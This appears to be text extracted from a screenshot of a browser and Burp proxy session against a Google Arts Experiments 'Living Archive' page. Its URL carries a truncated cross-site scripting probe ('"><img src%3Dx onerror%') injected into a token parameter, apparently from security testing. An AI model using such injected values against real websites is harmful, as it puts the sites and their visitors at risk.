 Living Archive - Mozilla Firefox (sandboxed or root)
Living Archive
https://artsexperiments.withgoogle.com/living-archive/map?token=15scre87522338"><img src%3Dx onerror%
Burp
">">" alt="Living Archive" style="display: none">
artsexperiments.withgoogle.com
OK
Connecting to artsexperiments.withgoogle.com...